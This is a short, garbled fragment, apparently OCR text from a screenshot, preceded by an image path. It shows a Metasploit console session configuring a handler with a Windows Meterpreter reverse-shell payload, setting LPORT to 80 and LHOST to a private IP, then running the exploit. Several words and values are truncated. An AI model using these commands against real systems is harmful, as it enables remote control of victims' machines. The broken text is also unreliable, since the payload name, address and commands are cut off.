 msf exploit(handler)
ayload => windows/meterpreter/rever
msf exploit(handler) > set LPORT 80
LPORT => 80
msf exploit(handler) > set LHOST 10.2.1
LHOST => 10.2.195.246
msf exploit(handler) > exploi
Shell